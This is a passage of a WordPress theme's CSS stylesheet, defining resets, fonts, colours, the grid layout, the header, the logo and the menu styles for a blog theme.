audio, canvas, video {
	display: inline-block;
}
code, kbd, tt, var, samp, pre {
	font-family: monospace, serif;
	font-size: 15px;
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	line-height: 1.6;
}
pre {
	border-width: 1px;
	border-style: solid;
	max-width: 100%;
	overflow: auto;
	padding: 20px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
blockquote, q {
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: "";
	content: none;
}
blockquote cite, blockquote small {
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}

blockquote strong, blockquote b {
	font-weight: 400;
}
address {
	font-style: italic;
	margin-bottom: 25px;
}
abbr[title] {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	cursor: help;
}

small {
	font-size: smaller;
}
cite {
	border: 0;
}
cite, dfn, em, i, q {
	font-style: italic;
}
mark, ins {
	border-bottom: 1px solid rgba(0,0,0,0.1);
	color: inherit;
	text-decoration: none;
}
sup, sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
p, pre, dl, dd {
	margin: 0 0 25px 0;
}
ul, ol {
	list-style: none;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul, li > ol {
	margin: 0 0 0 20px;
}
fieldset {
	border-width: 1px;
	border-style: solid;
	margin: 0 0 25px;
	padding: 25px 26px 0;
}
legend {
	white-space: normal;
	font-size: 1.5em;
}
button, input, select, textarea {
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}
button, input {
	line-height: normal;
}
input, textarea {
	background-image: -webkit-linear-gradient(hsla(0,0%,100%,0), hsla(0,0%,100%,0));
}

button, html input[type="button"], input[type="reset"], input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled], input[disabled] {
	cursor: default;
}
input[type="checkbox"], input[type="radio"] {
	padding: 0;
	border: none;
}
input[type="search"] {
	-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

button::-moz-focus-inner, input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
textarea {
	overflow: auto;
	vertical-align: top;
}
table, th, td {
	/*--border-width: 1px;--*/
	/*--border-style: solid;--*/
}
table {
	border-collapse: separate;
	border-spacing: 0;
	/*-- border-width: 1px 0 0 1px;--*/
	margin-bottom: 24px;
	width: 100%;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
th {
	border-width: 0 1px 1px 0;
	font-weight: bold;
}
td {
	/*--border-width: 0 1px 1px 0;--*/
}
::selection {
	background: rgba(0,0,0,0.9);
	color: #fff;
	text-shadow: none;
}
::-moz-selection {
	background: rgba(0,0,0,0.9);
	color: #fff;
	text-shadow: none;
}
*,
*:before,
*:after {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
}
img, figure img {
	-ms-interpolation-mode: bicubic;
	border: 0;
	vertical-align: middle;
	height: auto;
	display: block;
}
figure img {
	width: 100%;
}
strong, b, dt {
	font-weight: bold;
}
.sticky, .gallery-caption, .bypostauthor {

}
html {
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

/* -- Necessary Styles */
body {
	background-color: #fff;
}
a, a:visited {
	color: #dd3333;
	text-decoration: none;
	-webkit-transition: color 0.15s ease-in-out;
	-o-transition: color 0.15s ease-in-out;
	-moz-transition: color 0.15s ease-in-out;
	transition: color 0.15s ease-in-out;
}
a:hover {
	color: #000;
	text-decoration: none;
}
a img {
	border: none;
	background: none;
}
.nobs {
	box-sizing: content-box;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	-ms-box-sizing: content-box;
}
.left {
  float: left !important;
}
.right {
  float: right !important;
}
.clearfix {
  *zoom: 1;
 }
.clearfix:before, .clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after {
    clear: both;
}
embed,
iframe,
object,
video {
	margin-bottom: 24px;
	max-width: 100%;
}
p > embed,
p > iframe,
p > object,
span > embed,
span > iframe,
span > object {
	margin-bottom: 0;
}
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.comment-content img,
.single-content img,
.widget img,
.wp-caption {
	max-width: 100%;
}
.comment-content img[height],
.single-content img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}
img.size-full,
img.size-large,
.wp-post-image,
.post-thumbnail img {
	height: auto;
	max-width: 100%;
}
.wp-smiley, .rsswidget img {
	width: auto;
	height: auto;
	display: inline-block;
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	margin-bottom: 24px;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}
.wp-caption-text {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 12px;
	font-style: italic;
	line-height: 1.5;
	margin: 9px 0;
	padding-right: 10px;
}
.clear-border {
	position: absolute;
	display: block;
}

/* -- Repeating Styles */
.top, .top.logo-image, .menu-wrap, .sm-container, .container, .footer-wrap {
	/* Same Style */
	position: relative;
	width: 100%;
	max-width: 1800px;
	margin: 0 auto;
}
/* ------- */
body, .post-template-1 .details .detail em, .single-template-1 .details detail em, textarea, input, select, .about-share, .logo .description, .content-wrap .review-wrap-up, .content-wrap #review-statistics .review-wu-bars h3, .content-wrap .review-wu-bars span, .content-wrap #review-statistics .review-wrap-up .review-wu-right ul li, .comments-area #cwp-slider-comment .comment-form-meta-option label {
	/* Same Font - Source Sans Pro */
	font-family: 'Source Sans Pro', sans-serif;
}
/* ------- */
.menu-main,  .browse-more, .sidebar-heading, .tabs-widget-navigation, .post-template-1 .title, .single-template-1 .title, .sidebar .social-btn, .ac-popular-posts .position, .ac-popular-posts .title, .ac-featured-posts .thumbnail .details .title, .ac-ad-title-300px, .posts-pagination .paging-wrap, .page-links-wrap .page-links, .comments-pagination .paging-wrap, .footer-credits .copyright, .browse-by-title, #wp-calendar tbody td, #wp-calendar thead th, #wp-calendar #prev, #wp-calendar #next, .single-content h1, .single-content h2, .single-content h3, .single-content h4, .single-content h5, .single-content h6, .comment-text h1, .comment-text h2, .comment-text h3, .comment-text h4, .comment-text h5, .comment-text h6, .ac-recent-posts .title, .sidebar #recentcomments li a, .slider .title, .about-share .title, .comments-title, .comment-main .vcard .fn, .comment-reply-title, .form-submit input[type=submit], .page-404 h1, .main-page-title, .menu-wrap .search-field, .menu-wrap .search-submit, .bsmall-title, .post-thumbnail .sticky-badge, .no-comments, .content-wrap #review-statistics .review-wrap-up .review-wu-right h2, .content-wrap #review-statistics h1, .content-wrap #review-statistics h2, .content-wrap #review-statistics h3, .content-wrap #review-statistics h4, .content-wrap #review-statistics h5, .content-wrap #review-statistics h6, .content-wrap  #review-statistics .cwp-review-percentage span, .content-wrap .cwp-item-price, .content-wrap .affiliate-button a span, .second-menu-wrap, .section-heading, .section-title, .section-col-title, .sc-popular-position, .section-title-2nd, .sa-months, .sp-social-list, .footer-widgets .social-btn, .pl-info .title {
	/* Same Font - Montserrat */
	font-family: 'Montserrat', sans-serif;
}
/* ------- */
.logo, .footer-credits .blog-title {
	/* Same Font - Questrial */
	font-family: 'Questrial', sans-serif;
}
/* ------- */
.ac-featured-posts .category, .ac-recent-posts .category, .slider .details .info, .comments-number, .post-template-1 .details .detail, .single-template-1 .details, .detail, .ac-popular-posts .category, .ac-twitter-tweet-time, .post-template-1 .details .p-share .contents em, .sidebar #recentcomments a.url, .sidebar #recentcomments, .comments-title .comments-number, .comment-main .vcard .comm-edit, .comment-main .comment-reply-link, label, .s-sd, .sa-year, .s-info {
	/* Same Font - Arimo */
	font-family: 'Arimo', sans-serif;
}
/* ------- */
a.social-btn, .sidebar-social a.social-btn, .s-social a.social-btn, .sp-social-list a.social-btn, .post-small-button a.social-btn, .logo a, .logo a:visited, .logo a:hover, .slider a.category, .about-the-author .links a, .header-social-icons li a, .post-thumbnail .sticky-badge, .post-format-icon, .post-content .details .post-format-icon, .post-content .details .post-format-icon:visited, .post-content .details .post-format-icon:hover, button, .contributor-posts-link, input[type="button"], input[type="reset"], input[type="submit"], button:hover, button:focus, .contributor-posts-link:hover, input[type="button"]:hover, input[type="button"]:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover, input[type="submit"]:focus, .s-sd, .sp-popular-heading h2, .s-info, .s-info a, .s-info a:visited, .s-info a:hover {
	/* Same Color - #fff */
	color: #fff
}
/* ------- */
.kk, .share-pagination .title i {
	/* Same Color - #dd3333 */
	color: #dd3333
}
/* ------- */
.menu-main > li > a:hover, .mobile-drop-down > a, .mobile-drop-down > a:visited, .menu-wrap a.mobile-menu-button:hover, .menu-wrap a.search-button:hover, .menu-main > li.sfHover > a, .menu-main .sub-menu li.sfHover > a, .menu-wrap a.browse-more, .menu-wrap .search-button.activated, .mobile-menu-button.activated, .menu-wrap a.browse-more:hover, .sidebar-heading, .ac-popular-posts .position, .posts-pagination a.selected, .page-links-wrap a.selected, .comments-pagination a.selected, a.back-to-top, .footer-credits .blog-title, .post-template-1 .details .p-share .contents .close-this-temp1, .tabs-widget-navigation ul li.selected a, .browse-by-title, a.close-browse-by, .menu-main > li.current_page_item > a, .menu-main > li.current_page_ancestor > a, .menu-main > li.current-menu-item > a, .menu-main > li.current-menu-ancestor > a, .menu-main .sub-menu .sf-sub-indicator i, .comment-main .vcard .fn a, .comment-main .vcard .fn a:visited, .comment-main .vcard a.comment-edit-link, .comment-main a.comment-reply-link, .menu-wrap .search-submit:hover, .menu-wrap .search-submit:focus, .section-col-title, .section-title-2nd {
	/* Same Color - #000 */
	color: #000
}
/* ------- */
.logo .description, .normal-list .current_page_item a, .normal-list .current-menu-item a, .normal-list .current-post-parent a, .menu-wrap a.mobile-menu-button, .wp-caption, textarea, input, .main-page-title .page-title, blockquote cite, blockquote small, .sh-large h2 {
	/* Same Color - #666 */
	color: #666
}
/* ------- */
.slider-controls a.slide-btn, .slider .title a, .slider .title a:visited, .slider .com:hover, .post-template-1 .title a, .post-template-1 .title a:visited, .ac-recent-posts a.title, .ac-popular-posts a.title, .ac-featured-posts .thumbnail .details .title, legend, .single-template-1 .title, .single-content h1, .single-content h2, .single-content h3, .single-content h4, .single-content h5, .single-content h6, .comment-text h1, .comment-text h2, .comment-text h3, .comment-text h4, .comment-text h5, .comment-text h6, .widget[class*='ac_'] .category a:hover, .widget[class*='ac-'] .category a:hover, .sidebar #recentcomments li a, .sidebar #recentcomments a.url:hover, .tagcloud a, .tagcloud a:visited, .about-share .title, .post-navigation a.next-post, .post-navigation a.prev-post, label, .comment-reply-title, .page-404 h1, .main-page-title .page-title span, .section-title a, .section-title a:visited, .sc-popular-position, .sa-year a, .sa-year a:visited, .s-info a.com:hover {
	/* Same Color - #222 */
	color: #222
}
/* ------- */
.slider .title a:hover, .post-template-1 .title a:hover, .ac-recent-posts a.title:hover, .ac-popular-posts a.title:hover, .ac-featured-posts .thumbnail .details .title:hover, .footer-credits .theme-author a:hover, .sidebar #recentcomments li a, .comment-main .vcard .fn a:hover, .menu-wrap .search-submit, .section-title a:hover, .sa-year a:hover {
	/* Same Color - #333 */
	color: #333
}
/* ------- */
.menu-main > li > a, .menu-wrap a.search-button, .menu-wrap a.browse-more, body, .comments-number, .comments-number:visited, .post-template-1 p, .single-template-1 .single-content, .post-template-1 .details .detail a, .single-template-1 .details .detail a, .post-template-1 .details .detail a:visited, .back-to-top:hover, .footer-credits .copyright, .close-browse-by:hover, .tagcloud a:hover, .post-navigation a.next-post:hover, .post-navigation a.prev-post:hover, .comment-main .vcard .fn, .comment-main .vcard a.comment-edit-link:hover, .menu-wrap .search-field, .content-wrap #review-statistics .review-wrap-up .review-wu-right ul li, .content-wrap #review-statistics .review-wu-bars h3, .content-wrap .review-wu-bars span, .content-wrap #review-statistics .review-wrap-up .cwpr-review-top .cwp-item-category a {
	/* Same Color - #444 */
	color: #444
}
/* ------- */
q, .single-content blockquote, .comment-text blockquote, .about-share .author, .post-navigation span, .comment-main .vcard a.comment-date, .not-found-header h2, .menu-wrap .search-submit:active, .sa-months a, .sa-months a:visited {
	/* Same Color - #aaa */
	color: #aaa
}
/* ------- */
.post-template-1 .details .detail, .single-template-1 .details .detail, .widget[class*='ac_'] .category a, .widget[class*='ac-'] .category a, .ac-twitter-tweet-time, .ac-featured-posts .thumbnail .details .category, .footer-credits .theme-author, .footer-credits .theme-author a, .footer-credits .theme-author a:visited, .post-template-1 .details .p-share .contents em, .sidebar #recentcomments, .sidebar #recentcomments a.url, .slider .date, .slider a.com, a.slide-btn:hover, .bsmall-title, .bsmall-title a, .bsmall-title a:hover, .bsmall-title a:visited, .sa-months a:hover, .s-info .com, .s-info .com:visited {
	/* Same Color - #bbb */
	color: #bbb
}
/* ------- */
body, .post-content, .content-wrap, .menu-main,  .menu-main ul, .mobile-menu .sub-menu a, .menu-wrap, .slider-pagination a, .slide-btn, .slider .title, .slider .com, .container, .search-wrap, .menu-wrap, .ac-ad-title-300px:before, .post-template-1 .details .post-small-button, #wp-calendar, .menu-main li:hover .sub-menu, textarea, input, .bsmall-title a, .comment-list .comment-avatar, .ac-featured-posts .thumbnail .details, .st-wrapped, .sh-large h2, .sc-title-hover .section-title, .sc-popular-position, .s-info .com {
	/* Same Background Color - #fff */
	background-color: #fff;
}
.st-wrapped.st-large {
	box-shadow: 0 5px 0 #fff, 0 -5px 0 #fff, 15px 0 0 #fff, -15px 0 0 #fff, 15px 5px 0 #fff, -15px -5px 0 #fff, -15px 5px 0 #fff, 15px -5px 0 #fff;
}
.st-wrapped.st-small { box-shadow: 0 3px 0 #fff, 0 -3px 0 #fff, 10px 0 0 #fff, -10px 0 0 #fff, 10px 3px 0 #fff, -10px -3px 0 #fff, -10px 3px 0 #fff, 10px -3px 0 #fff; }
.sc-popular-position:before, .sc-popular-position:after {
	border-color: #fff transparent transparent transparent
}
/* ------- */
.ac-popular-posts .the-percentage, .slider .category, .post-thumbnail .sticky-badge, .post-format-icon, button, .contributor-posts-link, input[type="button"], input[type="reset"], input[type="submit"], .s-sd, .s-info .category  {
	/* Same Background Color - #dd3333 */
	background-color: #dd3333;
}
/* ------- */
.mobile-menu .sub-menu li:before, .no-thumbnail, .featured-image-wrap, .add-some-widgets, a.slide-btn:active, .slider-pagination a span, .comment-list .children:before, .menu-wrap .search-submit:active {
	/* Same Background Color - #e1e1e1 */
	background-color: #e1e1e1;
}
/* ------- */
ins, .slider-controls, .posts-pagination span.current, .page-links-wrap span, .posts-pagination span.current:hover, .page-links-wrap span:hover, .tabs-widget-navigation ul li.selected a, .menu-wrap .browse-more.activated, .tagcloud a:hover, .slide-btn:hover, .about-share .title, .post-navigation a, .post-navigation span, .comment-reply-title small, .menu-wrap .search-submit, .ac-popular-posts .position, pre, .comments-area #cwp-slider-comment .comment-form-meta-option .comment_meta_slider, .comments-area .user-comments-grades .comment-meta-grade-bar, #review-statistics .review-wu-bars ul li, .sh-large, .section-col-nav li a:hover, .sa-mainad {
	/* Same Background Color - #f7f7f7 */
	background-color: #f7f7f7;
}
/* ------- */
mark, #wp-calendar tbody a, .tagcloud a, .post-navigation a:hover, .comment-reply-title small:hover, .menu-wrap .search-submit:hover, .bsmall-title:before, .b125-wrap ul:before {
	/* Same Background Color - #f2f2f2 */
	background-color: #f2f2f2;
}
/* ------- */
.slider .date, .s-info .date {
	/* Same Background Color - #000000 */
	background-color: #000000;
}
/* ------- */
.sp-popular-heading {
	/* Same Background Color - #333333 */
	background-color: #333333;
}
/* ------- */
abbr[title], .back-to-top, .close-browse-by, .tagcloud a:hover, .comment-main .comment-reply-link, .sc-popular-position {
	/* Same Border Color - #dd3333 */
	border-color: #dd3333;
}
/* ------- */
fieldset, .container, .menu-main > li, .mobile-menu > li, .mobile-menu .sf-sub-indicator, .menu-wrap .search-button, .menu-wrap .browse-more, .mobile-menu-button, .header-wrap, .menu-wrap, .menu-main,  .sidebar, .main-page-title, .post-template-1 .details .p-share .contents .close-this-temp1, .posts-pagination, .page-links-wrap, .posts-pagination .paging-wrap, .page-links-wrap .page-links, .posts-pagination a, .page-links-wrap a, .page-links-wrap span, .comments-pagination, .comments-pagination .paging-wrap, .comments-pagination a, .posts-pagination span.current, .posts-pagination span.dots, .tabs-widget-navigation ul li a, .mini-sidebar.browse-window-opened, .browse-by-wrap, .browse-window-opened:after, #wp-calendar, #wp-calendar tbody td, #wp-calendar thead th, .menu-main .sub-menu, .menu-main .sub-menu a, .single-template-1 .details, .single-template-1 .single-content, .single-content blockquote, .comment-text blockquote, .single-content.featured-image:before, .ac-recent-posts li.full-width, .sidebar #recentcomments li, .tagcloud a, .slider-controls, .slide-btn, .slider-pagination a, .as-wrap, .share-pagination, .about-the-author, .about-share .title, .post-navigation, .post-navigation a, .ata-wrap .avatar-wrap, .clear-border, .post-navigation span, .content-wrap, .comments-title, .comment-avatar, .comment-main,  textarea, input, li .comment-reply-title small, .menu-wrap .search-submit, .search-wrap.search-visible, .post-template-1 .details .post-small-button, .sidebar-heading, .tabs-widget-navigation, .sidebar .sidebar-heading, .sidebar .tabs-widget-navigation, .ac-popular-posts .position, .ac-twitter-widget-ul li.ac-twitter-tweet, select, table, th, td, pre, .comment-list li.pingback, .content-wrap #review-statistics .review-wrap-up .review-wu-right, .content-wrap #review-statistics .review-wrap-up, .content-wrap #review-statistics .review-wrap-up .cwpr-review-top, .content-wrap #review-statistics .review-wu-bars, .content-wrap #review-statistics .review-wrap-up .review-wu-left .review-wu-grade, .wrap .cwp-popular-review, .sh-large, .sh-large h2, .section-col-title, .section-col-nav, .section-col-nav li, .sc-large .sc-posts li, .sc-small .sc-posts li, .sc-medium .sc-entry, .sm-wrap .col, .sa-column, .section-title-2nd, .footer-widgets .ac-tabs-init, .container.builder.footer-widgets, .container.builder.b-bot, .container.builder.b-top, .b-top .col, .sc-small.b-top .col.threecol:nth-child(2), .footer-widgets .widget:first-child .sb-content .sidebar-heading {
	/* Same Border Color - #e1e1e1 */
	border-color: #e1e1e1;
}
/* ------- */
.back-to-top:hover, .close-browse-by:hover, .comment-main a.comment-reply-link:hover, textarea:focus, input:focus, li .comment-reply-title small:hover, textarea:hover:focus, input:hover:focus {
	/* Same Border Color - #000000 */
	border-color: #000;
}
textarea:hover, input:hover, select:hover {
	/* Same Border Color - #666666 */
	border-color: #666;
}
/* ------- */
.ss-nav-btn span {
	/* Same Border Color - #ffffff */
	border-color: #fff;
}
/* ------- */
.menu-wrap.visible, .search-wrap.search-visible {
	/* Same Box Shadow */
	-webkit-box-shadow: 0 6px 6px -6px rgba(0,0,0,0.3);
	-moz-box-shadow: 0 6px 6px -6px rgba(0,0,0,0.3);
	box-shadow: 0 6px 6px -6px rgba(0,0,0,0.3);
}
/* ------- */
.menu-wrap, .social-btn, .ac-twitter-tweet-time i, .back-to-top, .close-browse-by, .tagcloud a, .slider .com, .slider .date, .slider .category, .slide-btn, .slider-pagination a, .slider-pagination a span, .slider li, .slider .details, .about-the-author .links a, .menu-wrap .search-submit, .post-content .details .post-format-icon, .st-overlay, .st-title-wrap, .ss-nav-btn, .ss-nav-btn span, .sa-months a, .s-social, .sm-large-masonary .s-info {
	/* Same Animation */
	-webkit-transition: all 200ms ease-in-out;
	-moz-transition: all 200ms ease-in-out;
	-o-transition: all 200ms ease-in-out;
	-ms-transition: all 200ms ease-in-out;
	transition: all 200ms ease-in-out;
	-webkit-backface-visibility: hidden;
}
/* ------- */
.slider .info, .ac-popular-posts .category, .comments-number, .ac-twitter-tweet-time, .ac-featured-posts .thumbnail .details .category, .post-template-1 .details .p-share .contents em, .ac-recent-posts .category, .sidebar #recentcomments a.url, .sidebar #recentcomments, .comment-form-author label, .comment-form-email label, .comment-form-url label, .comment-form-comment label {
	/* Same CSS Style */
	font-size: 11px;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase;
	line-height: 1;
}

/* - 2.0 Page Structure */
.wrap {
	padding: 0 45px;
}
.container {
	margin: 45px auto;
	border-top-width: 5px;
	border-bottom-width: 5px;
	border-top-style: solid;
	border-bottom-style: solid;
}
.container.n-mt {
	margin-top: 0;
}
.container.n-mb {
	margin-bottom: 0;
}
.container.p-top {
	padding-top: 45px;
}
.container.p-top2 {
	padding-top: 10px;
}
.container.p-bot {
	padding-bottom: 45px;
}
.container.p-bot.sa-archives {
	padding-bottom: 25px;
}
.container.p-bot.sp-social {
	padding-bottom: 35px
}
.container.builder.b-top {
	border-top-width: 5px !important;
	border-top-style: solid;
}
.container.builder.b-bot {
	border-bottom-width: 5px !important;
	border-bottom-style: solid;
}
.container.builder {
	border: none;
}
.cleardiv {
	width: 100% !important;
	display: block;
	height: 0;
	margin: 0 auto;
}
.builder .col {
	position: relative;
	float: left;
	margin-right: 2.5%;
	margin-bottom: 45px;
}
.builder .col.last,
.builder .twelvecol {
	margin-right: 0;
}
.builder .onecol {
	width: 6.04%;
}
.builder .twocol {
	width: 14.58%;
}
.builder .threecol {
	width: 23.12%;
}
.builder .fourcol {
	width: 31.66%;
}
.builder .fivecol {
	width: 40.2%;
}
.builder .sixcol {
	width: 48.74%;
}
.builder .sevencol {
	width: 57.28%;
}
.builder .eightcol {
	width: 65.82%;
}
.builder .ninecol {
	width: 74.36%;
}
.builder .tencol {
	width: 82.9%;
}
.builder .elevencol {
	width: 91.44%;
}
.builder .twelvecol {
	width: 100%;
}

/* - 3.0 Header */
.header-wrap {
	width: 100%;
	background-color: #111;
	background-repeat:no-repeat;
	background-size:cover;
	background-position: center center;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	position: relative;
}
.top.logo-text {
	height: auto;
	min-height: 150px;
}
.logo {
	display: inline-block !important;
	position: absolute;
	font-size: 36px;
	letter-spacing: 10px;
	font-weight: normal;
	text-transform: uppercase;
	text-align: left;
	top: 50%;
	left: 35px;
	-webkit-transform: 	translateY(-50%);
	-ms-transform: 		translateY(-50%);
	-o-transform: 		translateY(-50%);
	transform: 			translateY(-50%);
}
.logo a, .logo .description {
	display: inline-block;
	float: left;
}
.logo .description {
	letter-spacing: 0;
	font-size: 14px;
	font-weight: 700;
	text-transform: none;
	font-style: italic;
	line-height: 36px;
	margin-left: 20px;
}
.logo.logo-image .description {
	min-width: 300px;
	letter-spacing: 0;
	font-size: 14px;
	font-weight: 700;
	text-transform: none;
	font-style: italic;
	line-height: 1.2;
	margin-left: 20px;
	position: absolute;
	top: 50%;
	right: 0;
	-webkit-transform:	translate(105%, -50%);
	-ms-transform: 		translate(105%, -50%);
	-o-transform: 		translate(105%, -50%);
	transform: 			translate(105%, -50%);
}
.logo-image {
	display: inline-block;
	max-width: 450px;
}
.top.logo-image {
	display: block;
	padding: 30px 0;
}
.logo.logo-image {
	float: left;
	position: relative;
	max-width: none;
	top: auto;
	left: auto;
	margin-left: 35px;
	-webkit-transform: 	none;
	-ms-transform: 		none;
	-o-transform: 		none;
	transform: 			none;
}
a.logo-image img {
	display: block;
	width: 100%;
	height: auto;
}
.logo.logo-centered {
	left: 50%;
	-webkit-transform: 	translate(-50%, -50%);
	-ms-transform: 		translate(-50%, -50%);
	-o-transform: 		translate(-50%, -50%);
	transform: 			translate(-50%, -50%);
	text-align: center;
}
.logo.logo-centered .logo-contents,
.logo.logo-centered .description {
	float: none;
	display: block;
}
.logo.logo-centered .description {
	margin: 5px 0 0 0;
	line-height: 1.3;
}
.logo.logo-centered.logo-image {
	float: none;
	left: auto;
	top: auto;
	position: relative;
	-webkit-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
	margin: 0;
}
.top.logo-centered.logo-image {
	text-align: center;
}
.logo.logo-image.logo-centered .description {
	min-width: auto;
	display: block;
	margin-left: 0;
	margin-bottom: 20px;
	position: relative;
	top: auto;
	right: auto;
	-webkit-transform:	none;
	-ms-transform: 		none;
	-o-transform: 		none;
	transform: 			none;
}
.advertising728 {
	width: 728px;
	height: 90px;
	float: right;
	margin-top: 40px;
}
.top.logo-image .advertising728 {
	margin-top: 0;
}

/* -- 3.1 Main Menu */
.menu-wrap {
	width: 100%;
	height: 70px;
	border-width: 1px;
	border-style: solid;
	position: relative;
	margin-bottom: -1px;
	z-index: 9998 !important;

}
.menu-wrap.visible {
	width: 100%;
	min-width: 100%;
	left: 0;
	right: 0;
	bottom: auto;
	position: fixed;
	top: 0;
	border-left: none;
	border-right: none;
	border-top: none;
	z-index: 9998 !important;
}
.menu-wrap ul {
	list-style: none;
}
.menu-main {
	position: relative;
	float: left;
	list-style: none;
	height: 100%;
	font-size: 14px;
	font-weight: 700;
	border-right-width: 1px;
	border-right-style: solid;
	padding: 0 15px;
}
.menu-main a {
	display: block;
	padding: 0 20px;
	line-height: 68px;
}
.menu-main li {
	position: relative;
}
.menu-main > li {
	display: block;
	height: 100%;
	float: left;
	text-transform: uppercase;
}
.menu-main > li:first-child:before {
	display: none;
}
.menu-main > li:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -6px;
	width: 0px;
	height: 12px;
	border-left-width: 1px;
	border-left-style: solid;
	border-color: inherit;
}
.menu-main .sf-sub-indicator {
	display: none;
}
.menu-visible .sf-sub-indicator i.fa-angle-down:before {
	content: "\f105";
}
.menu-visible-2 .sf-sub-indicator i.fa-angle-down:before {
	content: "\f105";
}
.menu-main .sub-menu .sf-sub-indicator {
	display: inline-block;
	float: right;
	font-size: 14px;
	margin-right: 10px;
}
.menu-main .sub-menu {
	position: absolute;
	top: -999em;
	z-index: 99;
	list-style: none;
	width: 318px;
	font-size: 13px;
	text-transform: none;
	padding: 10px 0 10px 0;
	-webkit-box-shadow: 0 0 15px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 0 15px  rgba(0,0,0,0.1);
	box-shadow: 0 0 15px  rgba(0,0,0,0.1);
	border-width: 1px;
	border-style: solid;
	margin: 0;
}
.menu-main .sub-menu li {
	padding: 0 20px;
}
.menu-main .sub-menu a {
	line-height: 50px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	padding: 0;
}
.menu-main .sub-menu li:last-child > a {
	border: none;
}
.menu-main li:hover .sub-menu {
	top: 68px;
	left: 0;
}
.menu-main li:hover .sub-menu .sub-menu, .menu-wrap.visible .menu-main li:hover .sub-menu .sub-menu {
	top: -11px;
	left: 316px;
}
.menu-wrap.visible .menu-main li:hover .sub-menu {
	top: 69px;
}
.menu-main .menu-item-has-children li.new > a {
	/*padding-left: 40px;*/
}
.menu-main > li.new > a {
	/*padding-right: 50px; */
}
.menu-main .menu-item-has-children li.bubble > a:before,
.menu-main > li.bubble > a:after {
	content: attr(title);
	position: relative;
	text-transform: uppercase;
	display: inline-block;
	border-radius: 4px;
	background-color: #C33;
	color: #fff;
	font-size: 10px;
	padding: 0 4px;
	line-height: 24px;
	letter-spacing: 0.05em;
	font-weight: 400;
	margin: 0 5px 0 0;
	top: -2px;
}
.menu-main > li.bubble > a:after {
	margin: 0 0 0 5px;
}

/* --- Some Buttons */
.search-button, .browse-more, .mobile-menu-button {
	position: relative;
	float: right;
	width: 90px;
	height: 100%;
	display: block;
	text-align: center;
	line-height: 70px;
	border-left-width: 1px;
	border-left-style: solid;

}
.search-button.activated:after,
.mobile-menu-button.activated:after {
	content: "";
	display: block;
	position: absolute;
	width: 100%;
	height: 15px;
	bottom: -1px;
	left: 0;
	z-index: 9998;
	background-color: inherit;
}

/* --- 3.1.1 Mobile Menu */
.mobile-menu-button {
	display: none;
	float: left;
	border-left: none;
	border-right-width: 1px;
	border-right-style: solid;
	font-size: 18px;
	position: relative;
}
.mobile-menu-button .fa-times {
	font-size: 16px;
}

/* --- 3.2 Second Menu */
.second-menu-wrap {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #444;
	border-top-width: 5px;
	border-top-style: solid;
	border-top-color: #fff;
	min-height: 50px;
	line-height: 50px;
	text-transform: uppercase;
	font-size: 11px;
	font-weight: 700;
	color: #666;
	background-color: #111;
}
.second-menu-wrap.no-bg {
	background-color: transparent;
}
.second-menu-wrap aside {
	display: block;
	float: left;
	padding: 0 35px;
	border-right-width: 1px;
	border-right-style: solid;
}
.second-menu-wrap aside.sm-btn {
	border-left-width: 1px;
	border-left-style: solid;
}
.second-menu-wrap aside.sm-btn {
	display: none;
}
.second-menu-wrap .mobile-menu-button-2 {
	font-size: 13px;
}
.second-menu-wrap a, .second-menu-wrap a:visited {
	color: #a7a7a7;
}
.second-menu-wrap li.colored a, .second-menu-wrap li.colored a:visited {
	color: #ff6868;
}
.second-menu-wrap a:hover, .second-menu-wrap li.colored a:hover, .second-menu > li:hover > a {
	color: #fff;
}
.sm-container {
	width: 100%;
	position: relative;
}
.second-menu {
	float: left;
	list-style: none;
	border-left-width: 1px;
	border-right-width: 1px;
	border-left-style: solid;
	border-right-style: solid;
	padding: 0 20px;
}
.second-menu li {
	position: relative;
}
.second-menu > li {
	display: inline-block;
	float: left;
}
.second-menu > li > a {
	position: relative;
	display: block;
	line-height: 50px;
	padding: 0 15px;
}
.second-menu > li > a:after {
	content: "";
	display: inline-block;
	position: absolute;
	top: 50%;
	right: -2px;
	margin-top: -6px;
	width: 1px;
	height: 12px;
	border-right-width: 1px;
	border-right-style: solid;
}
.second-menu > li:last-child > a:after {
	display: none;
}
.second-menu, .second-menu > li > a:after, .second-menu-wrap aside {
	border-color: #444;
}
.second-menu .sub-menu {
	display: none;
